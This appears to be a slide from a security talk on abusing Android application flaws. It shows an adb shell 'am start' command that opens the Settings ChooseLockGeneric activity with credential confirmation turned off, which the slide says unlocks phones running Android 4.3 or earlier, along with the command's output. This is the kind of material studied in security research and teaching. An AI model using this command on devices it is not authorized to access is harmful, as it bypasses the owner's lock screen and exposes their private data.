 Abusing Android Application Issues

• On Android 4.3 and earlier, this intent unlocks the phone from an adb shell in any context:

shell@android:/ $ am start -n
com.android.settings/
com.android.settings.ChooseLockGeneric
--ez confirm_credentials false
--ei lockscreen.password_type 0 --activity-clear-task

Starting: Intent { flg=0x8000
cmp=com.android.settings/.ChooseLockGeneric (has
extras) }